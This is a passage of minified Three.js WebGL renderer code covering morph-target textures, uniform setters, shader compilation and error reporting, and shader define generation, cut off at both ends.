i=0;i<starts.length;i++)renderInstances(starts[i]/bytesPerElement,counts[i],primcount[i]);else{extension.multiDrawElementsInstancedWEBGL(mode,counts,0,type,starts,0,primcount,0,drawCount);let elementCount=0;for(let i=0;i<drawCount;i++)elementCount+=counts[i];for(let i=0;i<primcount.length;i++)info.update(elementCount,mode,primcount[i])}}this.setMode=setMode,this.setIndex=setIndex,this.render=render,this.renderInstances=renderInstances,this.renderMultiDraw=renderMultiDraw,this.renderMultiDrawInstances=renderMultiDrawInstances}function WebGLInfo(gl){const memory={geometries:0,textures:0},render={frame:0,calls:0,triangles:0,points:0,lines:0};function update(count,mode,instanceCount){switch(render.calls++,mode){case gl.TRIANGLES:render.triangles+=instanceCount*(count/3);break;case gl.LINES:render.lines+=instanceCount*(count/2);break;case gl.LINE_STRIP:render.lines+=instanceCount*(count-1);break;case gl.LINE_LOOP:render.lines+=instanceCount*count;break;case gl.POINTS:render.points+=instanceCount*count;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",mode);break}}function reset(){render.calls=0,render.triangles=0,render.points=0,render.lines=0}return{memory,render,programs:null,autoReset:!0,reset,update}}function WebGLMorphtargets(gl,capabilities,textures){const morphTextures=new WeakMap,morph=new Vector4;function update(object,geometry,program){const objectInfluences=object.morphTargetInfluences,morphAttribute=geometry.morphAttributes.position||geometry.morphAttributes.normal||geometry.morphAttributes.color,morphTargetsCount=morphAttribute!==void 0?morphAttribute.length:0;let entry=morphTextures.get(geometry);if(entry===void 0||entry.count!==morphTargetsCount){let disposeTexture=function(){texture.dispose(),morphTextures.delete(geometry),geometry.removeEventListener("dispose",disposeTexture)};entry!==void 0&&entry.texture.dispose();const hasMorphPosition=geometry.morphAttributes.position!==void 0,hasMorphNormals=geometry.morphAttributes.normal!==void 0,hasMorphColors=geometry.morphAttributes.color!==void 0,morphTargets=geometry.morphAttributes.position||[],morphNormals=geometry.morphAttributes.normal||[],morphColors=geometry.morphAttributes.color||[];let vertexDataCount=0;hasMorphPosition===!0&&(vertexDataCount=1),hasMorphNormals===!0&&(vertexDataCount=2),hasMorphColors===!0&&(vertexDataCount=3);let width=geometry.attributes.position.count*vertexDataCount,height=1;width>capabilities.maxTextureSize&&(height=Math.ceil(width/capabilities.maxTextureSize),width=capabilities.maxTextureSize);const buffer=new Float32Array(width*height*4*morphTargetsCount),texture=new DataArrayTexture(buffer,width,height,morphTargetsCount);texture.type=FloatType,texture.needsUpdate=!0;const vertexDataStride=vertexDataCount*4;for(let i=0;i<morphTargetsCount;i++){const morphTarget=morphTargets[i],morphNormal=morphNormals[i],morphColor=morphColors[i],offset=width*height*4*i;for(let j=0;j<morphTarget.count;j++){const stride=j*vertexDataStride;hasMorphPosition===!0&&(morph.fromBufferAttribute(morphTarget,j),buffer[offset+stride+0]=morph.x,buffer[offset+stride+1]=morph.y,buffer[offset+stride+2]=morph.z,buffer[offset+stride+3]=0),hasMorphNormals===!0&&(morph.fromBufferAttribute(morphNormal,j),buffer[offset+stride+4]=morph.x,buffer[offset+stride+5]=morph.y,buffer[offset+stride+6]=morph.z,buffer[offset+stride+7]=0),hasMorphColors===!0&&(morph.fromBufferAttribute(morphColor,j),buffer[offset+stride+8]=morph.x,buffer[offset+stride+9]=morph.y,buffer[offset+stride+10]=morph.z,buffer[offset+stride+11]=morphColor.itemSize===4?morph.w:1)}}entry={count:morphTargetsCount,texture,size:new Vector2(width,height)},morphTextures.set(geometry,entry),geometry.addEventListener("dispose",disposeTexture)}if(object.isInstancedMesh===!0&&object.morphTexture!==null)program.getUniforms().setValue(gl,"morphTexture",object.morphTexture,textures);else{let morphInfluencesSum=0;for(let i=0;i<objectInfluences.length;i++)morphInfluencesSum+=objectInfluences[i];const morphBaseInfluence=geometry.morphTargetsRelative?1:1-morphInfluencesSum;program.getUniforms().setValue(gl,"morphTargetBaseInfluence",morphBaseInfluence),program.getUniforms().setValue(gl,"morphTargetInfluences",objectInfluences)}program.getUniforms().setValue(gl,"morphTargetsTexture",entry.texture,textures),program.getUniforms().setValue(gl,"morphTargetsTextureSize",entry.size)}return{update}}function WebGLObjects(gl,geometries,attributes,info){let updateMap=new WeakMap;function update(object){const frame=info.render.frame,geometry=object.geometry,buffergeometry=geometries.get(object,geometry);if(updateMap.get(buffergeometry)!==frame&&(geometries.update(buffergeometry),updateMap.set(buffergeometry,frame)),object.isInstancedMesh&&(object.hasEventListener("dispose",onInstancedMeshDispose)===!1&&object.addEventListener("dispose",onInstancedMeshDispose),updateMap.get(object)!==frame&&(attributes.update(object.instanceMatrix,gl.ARRAY_BUFFER),object.instanceColor!==null&&attributes.update(object.instanceColor,gl.ARRAY_BUFFER),updateMap.set(object,frame))),object.isSkinnedMesh){const skeleton=object.skeleton;updateMap.get(skeleton)!==frame&&(skeleton.update(),updateMap.set(skeleton,frame))}return buffergeometry}function dispose(){updateMap=new WeakMap}function onInstancedMeshDispose(event2){const instancedMesh=event2.target;instancedMesh.removeEventListener("dispose",onInstancedMeshDispose),attributes.remove(instancedMesh.instanceMatrix),instancedMesh.instanceColor!==null&&attributes.remove(instancedMesh.instanceColor)}return{update,dispose}}class DepthTexture extends Texture{constructor(width,height,type,mapping,wrapS,wrapT,magFilter,minFilter,anisotropy,format=DepthFormat){if(format!==DepthFormat&&format!==DepthStencilFormat)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");type===void 0&&format===DepthFormat&&(type=UnsignedIntType),type===void 0&&format===DepthStencilFormat&&(type=UnsignedInt248Type),super(null,mapping,wrapS,wrapT,magFilter,minFilter,format,type,anisotropy),this.isDepthTexture=!0,this.image={width,height},this.magFilter=magFilter!==void 0?magFilter:NearestFilter,this.minFilter=minFilter!==void 0?minFilter:NearestFilter,this.flipY=!1,this.generateMipmaps=!1,this.compareFunction=null}copy(source){return super.copy(source),this.compareFunction=source.compareFunction,this}toJSON(meta){const data=super.toJSON(meta);return this.compareFunction!==null&&(data.compareFunction=this.compareFunction),data}}const emptyTexture=new Texture,emptyShadowTexture=new DepthTexture(1,1),emptyArrayTexture=new DataArrayTexture,empty3dTexture=new Data3DTexture,emptyCubeTexture=new CubeTexture,arrayCacheF32=[],arrayCacheI32=[],mat4array=new Float32Array(16),mat3array=new Float32Array(9),mat2array=new Float32Array(4);function flatten(array,nBlocks,blockSize){const firstElem=array[0];if(firstElem<=0||firstElem>0)return array;const n=nBlocks*blockSize;let r=arrayCacheF32[n];if(r===void 0&&(r=new Float32Array(n),arrayCacheF32[n]=r),nBlocks!==0){firstElem.toArray(r,0);for(let i=1,offset=0;i!==nBlocks;++i)offset+=blockSize,array[i].toArray(r,offset)}return r}function arraysEqual(a,b){if(a.length!==b.length)return!1;for(let i=0,l=a.length;i<l;i++)if(a[i]!==b[i])return!1;return!0}function copyArray(a,b){for(let i=0,l=b.length;i<l;i++)a[i]=b[i]}function allocTexUnits(textures,n){let r=arrayCacheI32[n];r===void 0&&(r=new Int32Array(n),arrayCacheI32[n]=r);for(let i=0;i!==n;++i)r[i]=textures.allocateTextureUnit();return r}function setValueV1f(gl,v){const cache=this.cache;cache[0]!==v&&(gl.uniform1f(this.addr,v),cache[0]=v)}function setValueV2f(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y)&&(gl.uniform2f(this.addr,v.x,v.y),cache[0]=v.x,cache[1]=v.y);else{if(arraysEqual(cache,v))return;gl.uniform2fv(this.addr,v),copyArray(cache,v)}}function setValueV3f(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z)&&(gl.uniform3f(this.addr,v.x,v.y,v.z),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z);else if(v.r!==void 0)(cache[0]!==v.r||cache[1]!==v.g||cache[2]!==v.b)&&(gl.uniform3f(this.addr,v.r,v.g,v.b),cache[0]=v.r,cache[1]=v.g,cache[2]=v.b);else{if(arraysEqual(cache,v))return;gl.uniform3fv(this.addr,v),copyArray(cache,v)}}function setValueV4f(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z||cache[3]!==v.w)&&(gl.uniform4f(this.addr,v.x,v.y,v.z,v.w),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z,cache[3]=v.w);else{if(arraysEqual(cache,v))return;gl.uniform4fv(this.addr,v),copyArray(cache,v)}}function setValueM2(gl,v){const cache=this.cache,elements=v.elements;if(elements===void 0){if(arraysEqual(cache,v))return;gl.uniformMatrix2fv(this.addr,!1,v),copyArray(cache,v)}else{if(arraysEqual(cache,elements))return;mat2array.set(elements),gl.uniformMatrix2fv(this.addr,!1,mat2array),copyArray(cache,elements)}}function setValueM3(gl,v){const cache=this.cache,elements=v.elements;if(elements===void 0){if(arraysEqual(cache,v))return;gl.uniformMatrix3fv(this.addr,!1,v),copyArray(cache,v)}else{if(arraysEqual(cache,elements))return;mat3array.set(elements),gl.uniformMatrix3fv(this.addr,!1,mat3array),copyArray(cache,elements)}}function setValueM4(gl,v){const cache=this.cache,elements=v.elements;if(elements===void 0){if(arraysEqual(cache,v))return;gl.uniformMatrix4fv(this.addr,!1,v),copyArray(cache,v)}else{if(arraysEqual(cache,elements))return;mat4array.set(elements),gl.uniformMatrix4fv(this.addr,!1,mat4array),copyArray(cache,elements)}}function setValueV1i(gl,v){const cache=this.cache;cache[0]!==v&&(gl.uniform1i(this.addr,v),cache[0]=v)}function setValueV2i(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y)&&(gl.uniform2i(this.addr,v.x,v.y),cache[0]=v.x,cache[1]=v.y);else{if(arraysEqual(cache,v))return;gl.uniform2iv(this.addr,v),copyArray(cache,v)}}function setValueV3i(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z)&&(gl.uniform3i(this.addr,v.x,v.y,v.z),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z);else{if(arraysEqual(cache,v))return;gl.uniform3iv(this.addr,v),copyArray(cache,v)}}function setValueV4i(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z||cache[3]!==v.w)&&(gl.uniform4i(this.addr,v.x,v.y,v.z,v.w),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z,cache[3]=v.w);else{if(arraysEqual(cache,v))return;gl.uniform4iv(this.addr,v),copyArray(cache,v)}}function setValueV1ui(gl,v){const cache=this.cache;cache[0]!==v&&(gl.uniform1ui(this.addr,v),cache[0]=v)}function setValueV2ui(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y)&&(gl.uniform2ui(this.addr,v.x,v.y),cache[0]=v.x,cache[1]=v.y);else{if(arraysEqual(cache,v))return;gl.uniform2uiv(this.addr,v),copyArray(cache,v)}}function setValueV3ui(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z)&&(gl.uniform3ui(this.addr,v.x,v.y,v.z),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z);else{if(arraysEqual(cache,v))return;gl.uniform3uiv(this.addr,v),copyArray(cache,v)}}function setValueV4ui(gl,v){const cache=this.cache;if(v.x!==void 0)(cache[0]!==v.x||cache[1]!==v.y||cache[2]!==v.z||cache[3]!==v.w)&&(gl.uniform4ui(this.addr,v.x,v.y,v.z,v.w),cache[0]=v.x,cache[1]=v.y,cache[2]=v.z,cache[3]=v.w);else{if(arraysEqual(cache,v))return;gl.uniform4uiv(this.addr,v),copyArray(cache,v)}}function setValueT1(gl,v,textures){const cache=this.cache,unit=textures.allocateTextureUnit();cache[0]!==unit&&(gl.uniform1i(this.addr,unit),cache[0]=unit);let emptyTexture2D;this.type===gl.SAMPLER_2D_SHADOW?(emptyShadowTexture.compareFunction=LessEqualCompare,emptyTexture2D=emptyShadowTexture):emptyTexture2D=emptyTexture,textures.setTexture2D(v||emptyTexture2D,unit)}function setValueT3D1(gl,v,textures){const cache=this.cache,unit=textures.allocateTextureUnit();cache[0]!==unit&&(gl.uniform1i(this.addr,unit),cache[0]=unit),textures.setTexture3D(v||empty3dTexture,unit)}function setValueT6(gl,v,textures){const cache=this.cache,unit=textures.allocateTextureUnit();cache[0]!==unit&&(gl.uniform1i(this.addr,unit),cache[0]=unit),textures.setTextureCube(v||emptyCubeTexture,unit)}function setValueT2DArray1(gl,v,textures){const cache=this.cache,unit=textures.allocateTextureUnit();cache[0]!==unit&&(gl.uniform1i(this.addr,unit),cache[0]=unit),textures.setTexture2DArray(v||emptyArrayTexture,unit)}function getSingularSetter(type){switch(type){case 5126:return setValueV1f;case 35664:return setValueV2f;case 35665:return setValueV3f;case 35666:return setValueV4f;case 35674:return setValueM2;case 35675:return setValueM3;case 35676:return setValueM4;case 5124:case 35670:return setValueV1i;case 35667:case 35671:return setValueV2i;case 35668:case 35672:return setValueV3i;case 35669:case 35673:return setValueV4i;case 5125:return setValueV1ui;case 36294:return setValueV2ui;case 36295:return setValueV3ui;case 36296:return setValueV4ui;case 35678:case 36198:case 36298:case 36306:case 35682:return setValueT1;case 35679:case 36299:case 36307:return setValueT3D1;case 35680:case 36300:case 36308:case 36293:return setValueT6;case 36289:case 36303:case 36311:case 36292:return setValueT2DArray1}}function setValueV1fArray(gl,v){gl.uniform1fv(this.addr,v)}function setValueV2fArray(gl,v){const data=flatten(v,this.size,2);gl.uniform2fv(this.addr,data)}function setValueV3fArray(gl,v){const data=flatten(v,this.size,3);gl.uniform3fv(this.addr,data)}function setValueV4fArray(gl,v){const data=flatten(v,this.size,4);gl.uniform4fv(this.addr,data)}function setValueM2Array(gl,v){const data=flatten(v,this.size,4);gl.uniformMatrix2fv(this.addr,!1,data)}function setValueM3Array(gl,v){const data=flatten(v,this.size,9);gl.uniformMatrix3fv(this.addr,!1,data)}function setValueM4Array(gl,v){const data=flatten(v,this.size,16);gl.uniformMatrix4fv(this.addr,!1,data)}function setValueV1iArray(gl,v){gl.uniform1iv(this.addr,v)}function setValueV2iArray(gl,v){gl.uniform2iv(this.addr,v)}function setValueV3iArray(gl,v){gl.uniform3iv(this.addr,v)}function setValueV4iArray(gl,v){gl.uniform4iv(this.addr,v)}function setValueV1uiArray(gl,v){gl.uniform1uiv(this.addr,v)}function setValueV2uiArray(gl,v){gl.uniform2uiv(this.addr,v)}function setValueV3uiArray(gl,v){gl.uniform3uiv(this.addr,v)}function setValueV4uiArray(gl,v){gl.uniform4uiv(this.addr,v)}function setValueT1Array(gl,v,textures){const cache=this.cache,n=v.length,units=allocTexUnits(textures,n);arraysEqual(cache,units)||(gl.uniform1iv(this.addr,units),copyArray(cache,units));for(let i=0;i!==n;++i)textures.setTexture2D(v[i]||emptyTexture,units[i])}function setValueT3DArray(gl,v,textures){const cache=this.cache,n=v.length,units=allocTexUnits(textures,n);arraysEqual(cache,units)||(gl.uniform1iv(this.addr,units),copyArray(cache,units));for(let i=0;i!==n;++i)textures.setTexture3D(v[i]||empty3dTexture,units[i])}function setValueT6Array(gl,v,textures){const cache=this.cache,n=v.length,units=allocTexUnits(textures,n);arraysEqual(cache,units)||(gl.uniform1iv(this.addr,units),copyArray(cache,units));for(let i=0;i!==n;++i)textures.setTextureCube(v[i]||emptyCubeTexture,units[i])}function setValueT2DArrayArray(gl,v,textures){const cache=this.cache,n=v.length,units=allocTexUnits(textures,n);arraysEqual(cache,units)||(gl.uniform1iv(this.addr,units),copyArray(cache,units));for(let i=0;i!==n;++i)textures.setTexture2DArray(v[i]||emptyArrayTexture,units[i])}function getPureArraySetter(type){switch(type){case 5126:return setValueV1fArray;case 35664:return setValueV2fArray;case 35665:return setValueV3fArray;case 35666:return setValueV4fArray;case 35674:return setValueM2Array;case 35675:return setValueM3Array;case 35676:return setValueM4Array;case 5124:case 35670:return setValueV1iArray;case 35667:case 35671:return setValueV2iArray;case 35668:case 35672:return setValueV3iArray;case 35669:case 35673:return setValueV4iArray;case 5125:return setValueV1uiArray;case 36294:return setValueV2uiArray;case 36295:return setValueV3uiArray;case 36296:return setValueV4uiArray;case 35678:case 36198:case 36298:case 36306:case 35682:return setValueT1Array;case 35679:case 36299:case 36307:return setValueT3DArray;case 35680:case 36300:case 36308:case 36293:return setValueT6Array;case 36289:case 36303:case 36311:case 36292:return setValueT2DArrayArray}}class SingleUniform{constructor(id,activeInfo,addr){this.id=id,this.addr=addr,this.cache=[],this.type=activeInfo.type,this.setValue=getSingularSetter(activeInfo.type)}}class PureArrayUniform{constructor(id,activeInfo,addr){this.id=id,this.addr=addr,this.cache=[],this.type=activeInfo.type,this.size=activeInfo.size,this.setValue=getPureArraySetter(activeInfo.type)}}class StructuredUniform{constructor(id){this.id=id,this.seq=[],this.map={}}setValue(gl,value,textures){const seq=this.seq;for(let i=0,n=seq.length;i!==n;++i){const u=seq[i];u.setValue(gl,value[u.id],textures)}}}const RePathPart=/(\w+)(\])?(\[|\.)?/g;function addUniform(container,uniformObject){container.seq.push(uniformObject),container.map[uniformObject.id]=uniformObject}function parseUniform(activeInfo,addr,container){const path=activeInfo.name,pathLength=path.length;for(RePathPart.lastIndex=0;;){const match=RePathPart.exec(path),matchEnd=RePathPart.lastIndex;let id=match[1];const idIsIndex=match[2]==="]",subscript=match[3];if(idIsIndex&&(id=id|0),subscript===void 0||subscript==="["&&matchEnd+2===pathLength){addUniform(container,subscript===void 0?new SingleUniform(id,activeInfo,addr):new PureArrayUniform(id,activeInfo,addr));break}else{let next=container.map[id];next===void 0&&(next=new StructuredUniform(id),addUniform(container,next)),container=next}}}class WebGLUniforms{constructor(gl,program){this.seq=[],this.map={};const n=gl.getProgramParameter(program,gl.ACTIVE_UNIFORMS);for(let i=0;i<n;++i){const info=gl.getActiveUniform(program,i),addr=gl.getUniformLocation(program,info.name);parseUniform(info,addr,this)}}setValue(gl,name,value,textures){const u=this.map[name];u!==void 0&&u.setValue(gl,value,textures)}setOptional(gl,object,name){const v=object[name];v!==void 0&&this.setValue(gl,name,v)}static upload(gl,seq,values,textures){for(let i=0,n=seq.length;i!==n;++i){const u=seq[i],v=values[u.id];v.needsUpdate!==!1&&u.setValue(gl,v.value,textures)}}static seqWithValue(seq,values){const r=[];for(let i=0,n=seq.length;i!==n;++i){const u=seq[i];u.id in values&&r.push(u)}return r}}function WebGLShader(gl,type,string){const shader=gl.createShader(type);return gl.shaderSource(shader,string),gl.compileShader(shader),shader}const COMPLETION_STATUS_KHR=37297;let programIdCount=0;function handleSource(string,errorLine){const lines=string.split(`
`),lines2=[],from=Math.max(errorLine-6,0),to=Math.min(errorLine+6,lines.length);for(let i=from;i<to;i++){const line=i+1;lines2.push(`${line===errorLine?">":" "} ${line}: ${lines[i]}`)}return lines2.join(`
`)}function getEncodingComponents(colorSpace){const workingPrimaries=ColorManagement.getPrimaries(ColorManagement.workingColorSpace),encodingPrimaries=ColorManagement.getPrimaries(colorSpace);let gamutMapping;switch(workingPrimaries===encodingPrimaries?gamutMapping="":workingPrimaries===P3Primaries&&encodingPrimaries===Rec709Primaries?gamutMapping="LinearDisplayP3ToLinearSRGB":workingPrimaries===Rec709Primaries&&encodingPrimaries===P3Primaries&&(gamutMapping="LinearSRGBToLinearDisplayP3"),colorSpace){case LinearSRGBColorSpace:case LinearDisplayP3ColorSpace:return[gamutMapping,"LinearTransferOETF"];case SRGBColorSpace:case DisplayP3ColorSpace:return[gamutMapping,"sRGBTransferOETF"];default:return console.warn("THREE.WebGLProgram: Unsupported color space:",colorSpace),[gamutMapping,"LinearTransferOETF"]}}function getShaderErrors(gl,shader,type){const status=gl.getShaderParameter(shader,gl.COMPILE_STATUS),errors=gl.getShaderInfoLog(shader).trim();if(status&&errors==="")return"";const errorMatches=/ERROR: 0:(\d+)/.exec(errors);if(errorMatches){const errorLine=parseInt(errorMatches[1]);return type.toUpperCase()+`

`+errors+`

`+handleSource(gl.getShaderSource(shader),errorLine)}else return errors}function getTexelEncodingFunction(functionName,colorSpace){const components=getEncodingComponents(colorSpace);return`vec4 ${functionName}( vec4 value ) { return ${components[0]}( ${components[1]}( value ) ); }`}function getToneMappingFunction(functionName,toneMapping){let toneMappingName;switch(toneMapping){case LinearToneMapping:toneMappingName="Linear";break;case ReinhardToneMapping:toneMappingName="Reinhard";break;case CineonToneMapping:toneMappingName="OptimizedCineon";break;case ACESFilmicToneMapping:toneMappingName="ACESFilmic";break;case AgXToneMapping:toneMappingName="AgX";break;case NeutralToneMapping:toneMappingName="Neutral";break;case CustomToneMapping:toneMappingName="Custom";break;default:console.warn("THREE.WebGLProgram: Unsupported toneMapping:",toneMapping),toneMappingName="Linear"}return"vec3 "+functionName+"( vec3 color ) { return "+toneMappingName+"ToneMapping( color ); }"}const _v0$1=new Vector3;function getLuminanceFunction(){ColorManagement.getLuminanceCoefficients(_v0$1);const r=_v0$1.x.toFixed(4),g=_v0$1.y.toFixed(4),b=_v0$1.z.toFixed(4);return["float luminance( const in vec3 rgb ) {",`	const vec3 weights = vec3( ${r}, ${g}, ${b} );`,"	return dot( weights, rgb );","}"].join(`
`)}function generateVertexExtensions(parameters){return[parameters.extensionClipCullDistance?"#extension GL_ANGLE_clip_cull_distance : require":"",parameters.extensionMultiDraw?"#extension GL_ANGLE_multi_draw : require":""].filter(filterEmptyLine).join(`
`)}function generateDefines(defines){const chunks=[];for(const name in defines){const value=defines[name];value!==!1&&chunks.push("#define "+name+" "+value)}return chunks.join(`
`)}function fetchAttributeLocations(gl,program){const attributes={},n=gl.getProgramParameter(program,gl.ACTIVE_ATTRIBUTES);for(let i=0;i<n;i++){const info=gl.getActiveAttrib(program,i),name=info.name;let locationSize=1;info.type===gl.FLOAT_MAT2&&(locationSize=2),info.type===gl.FLOAT_MAT3&&(locationSize=3),info.type===gl.FLOAT_MAT4&&(locationSize=4),attributes[name]={type:info.type,location:gl.getAttribLocation(program,name),locationSize}}return attributes}function filterEmptyLine(string){return string!==""}function replaceLightNums(string,parameters){const numSpotLightCoords=parameters.numSpotLightShadows+parameters.numSpotLightMaps-parameters.numSpotLightShadowsWithMaps;return string.replace(/NUM_DIR_LIGHTS/g,parameters.numDirLights).replace(/NUM_SPOT_LIGHTS/g,parameters.numSpotLights).replace(/NUM_SPOT_LIGHT_MAPS/g,parameters.numSpotLightMaps).replace(/NUM_SPOT_LIGHT_COORDS/g,numSpotLightCoords).replace(/NUM_RECT_AREA_LIGHTS/g,parameters.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,parameters.numPointLights).replace(/NUM_HEMI_LIGHTS/g,parameters.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,parameters.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS/g,parameters.numSpotLightShadowsWithMaps).replace(/NUM_SPOT_LIGHT_SHADOWS/g,parameters.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,parameters.numPointLightShadows)}function replaceClippingPlaneNums(string,parameters){return string.replace(/NUM_CLIPPING_PLANES/g,parameters.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,parameters.numClippingPlanes-parameters.numClipIntersection)}const includePattern=/^[ \t]*#include +<([\w\d./]+)>/gm;function resolveIncludes(string){return string.replace(includePattern,includeReplacer)}const shaderChunkMap=new Map;function includeReplacer(match,include){let string=ShaderChunk[include];if(string===void 0){const newInclude=shaderChunkMap.get(include);if(newInclude!==void 0)string=ShaderChunk[newInclude],console.warn('THREE.WebGLRenderer: Shader chunk "%s" has been deprecated. Use "%s" instead.',include,newInclude);else throw new Error("Can not resolve #include <"+include+">")}return resolveIncludes(string)}const unrollLoopPattern=/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;function unrollLoops(string){return string.replace(unrollLoopPattern,loopReplacer)}function loopReplacer(match,start,end,snippet){let string="";for(let i=parseInt(start);i<parseInt(end);i++)string+=snippet.replace(/\[\s*i\s*\]/g,"[ "+i+" ]").replace(/UNROLLED_LOOP_INDEX/g,i);return string}function generatePrecision(parameters){let precisionstring=`precision ${parameters.precision} float;
	precision ${parameters.precision} int;
	precision ${parameters.precision} sampler2D;
	precision ${parameters.precision} samplerCube;
	precision ${parameters.precision} sampler3D;
	precision ${parameters.precision} sampler2DArray;
	precision ${parameters.precision} sampler2DShadow;
	precision ${parameters.precision} samplerCubeShadow;
	precision ${parameters.precision} sampler2DArrayShadow;
	precision ${parameters.precision} isampler2D;
	precision ${parameters.precision} isampler3D;
	precision ${parameters.precision} isamplerCube;
	precision ${parameters.precision} isampler2DArray;
	precision ${parameters.precision} usampler2D;
	precision ${parameters.precision} usampler3D;
	precision ${parameters.precision} usamplerCube;
	precision ${parameters.precision} usampler2DArray;
	`;return parameters.precision==="highp"?precisionstring+=`
#define HIGH_PRECISION`:parameters.precision==="mediump"?precisionstring+=`
#define MEDIUM_PRECISION`:parameters.precision==="lowp"&&(precisionstring+=`
#define LOW_PRECISION`),precisionstring}function generateShadowMapTypeDefine(parameters){let shadowMapTypeDefine="SHADOWMAP_TYPE_BASIC";return parameters.shadowMapType===PCFShadowMap?shadowMapTypeDefine="SHADOWMAP_TYPE_PCF":parameters.shadowMapType===PCFSoftShadowMap?shadowMapTypeDefine="SHADOWMAP_TYPE_PCF_SOFT":parameters.shadowMapType===VSMShadowMap&&(shadowMapTypeDefine="SHADOWMAP_TYPE_VSM"),shadowMapTypeDefine}function generateEnvMapTypeDefine(parameters){let envMapTypeDefine="ENVMAP_TYPE_CUBE";if(parameters.envMap)switch(parameters.envMapMode){case CubeReflectionMapping:case CubeRefractionMapping:envMapTypeDefine="ENVMAP_TYPE_CUBE";break;case CubeUVReflectionMapping:envMapTypeDefine="ENVMAP_TYPE_CUBE_UV";break}return envMapTypeDefine}function generateEnvMapModeDefine(parameters){let envMapModeDefine="ENVMAP_MODE_REFLECTION";if(parameters.envMap)switch(parameters.envMapMode){case CubeRefractionMapping:envMapModeDefine="ENVMAP_MODE_REFRACTION";break}return envMapModeDefine}function generateEnvMapBlendingDefine(parameters){let envMapBlendingDefine="ENVMAP_BLENDING_NONE";if(parameters.envMap)switch(parameters.combine){case MultiplyOperation:envMapBlendingDefine="ENVMAP_BLENDING_MULTIPLY";break;case MixOperation:envMapBlendingDefine="ENVMAP_BLENDING_MIX";break;case AddOperation:envMapBlendingDefine="ENVMAP_BLENDING_ADD";break}return envMapBlendingDefine}function generateCubeUVSize(parameters){const imageHeight=parameters.envMapCubeUVHeight;if(imageHeight===null)return null;const maxMip=Math.log2(imageHeight)-2,texelHeight=1/imageHeight;return{texelWidth:1/(3*Math.max(Math.pow(2,maxMip),112)),texelHeight,maxMip}}function WebGLProgram(renderer,cacheKey,parameters,bindingStates){const gl=renderer.getContext(),defines=parameters.defines;let vertexShader=parameters.vertexShader,fragmentShader=parameters.fragmentShader;const shadowMapTypeDefine=generateShadowMapTypeDefine(parameters),envMapTypeDefine=generateEnvMapTypeDefine(parameters),envMapModeDefine=generateEnvMapModeDefine(parameters),envMapBlendingDefine=generateEnvMapBlendingDefine(parameters),envMapCubeUVSize=generateCubeUVSize(parameters),customVertexExtensions=generateVertexExtensions(parameters),customDefines=generateDefines(defines),program=gl.createProgram();let prefixVertex,prefixFragment,versionString=parameters.glslVersion?"#version "+parameters.glslVersion+`
`:"";parameters.isRawShaderMaterial?(prefixVertex=["#define SHADER_TYPE "+parameters.shaderType,"#define SHADER_NAME "+parameters.shaderName,customDefines].filter(filterEmptyLine).join(`
`),prefixVertex.length>0&&(prefixVertex+=`
`),prefixFragment=["#define SHADER_TYPE "+parameters.shaderType,"#define SHADER_NAME "+parameters.shaderName,customDefines].filter(filterEmptyLine).join(`
`),prefixFragment.length>0&&(prefixFragment+=`
`)):(prefixVertex=[generatePrecision(parameters),"#define SHADER_TYPE "+parameters.shaderType,"#define SHADER_NAME "+parameters.shaderName,customDefines,parameters.extensionClipCullDistance?"#define USE_CLIP_DISTANCE":"",parameters.batching?"#define USE_BATCHING":"",parameters.batchingColor?"#define USE_BATCHING_COLOR":"",parameters.instancing?"#define USE_INSTANCING":"",parameters.instancingColor?"#define USE_INSTANCING_COLOR":"",parameters.instancingMorph?"#define USE_INSTANCING_MORPH":"",parameters.useFog&&parameters.fog?"#define USE_FOG":"",parameters.useFog&&parameters.fogExp2?"#define FOG_EXP2":"",parameters.map?"#define USE_MAP":"",parameters.envMap?"#define USE_ENVMAP":"",parameters.envMap?"#define "+envMapModeDefine:"",parameters.lightMap?"#define USE_LIGHTMAP":"",parameters.aoMap?"#define USE_AOMAP":"",parameters.bumpMap?"#define USE_BUMPMAP":"",parameters.normalMap?"#define USE_NORMALMAP":"",parameters.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",parameters.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",parameters.displacementMap?"#define USE_DISPLACEMENTMAP":"",parameters.emissiveMap?"#define USE_EMISSIVEMAP":"",parameters.anisotropy?"#define USE_ANISOTROPY":"",parameters.anisotropyMap?"#define USE_ANISOTROPYMAP":"",parameters.clearcoatMap?"#define USE_CLEARCOATMAP":"",parameters.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",parameters.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",parameters.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",parameters.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",parameters.specularMap?"#define USE_SPECULARMAP":"",parameters.specularColorMap?"#define 